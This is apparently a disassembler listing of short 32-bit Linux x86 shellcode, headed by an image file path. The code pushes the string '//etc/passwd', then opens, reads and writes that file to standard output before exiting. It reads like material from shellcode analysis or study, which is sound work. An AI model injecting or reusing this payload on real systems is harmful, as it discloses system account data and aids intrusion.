 sub_0:
xor ecx, ecx
mul ecx {sub_0}
mov al, 0x5
push ecx {var_4} {sub_0}
push 0x64777373 {var_8}
push 0x61702f63 {var_c}
push 0x74652f2f {var_10}
mov ebx, esp {var_10}
int 0x80
xchg ebx {var_10}, eax {var_10}
xchg ecx, eax {var_10} {sub_0} {sub_0}
mov al, 0x3
xor edx, edx {sub_0}
mov dx, 0xfff
inc edx {0x1000}
int 0x80
xchg edx, eax
xor eax, eax {sub_0}
mov al, 0x4
mov bl, 0x1
int 0x80
xchg ebx, eax
int 0x80
??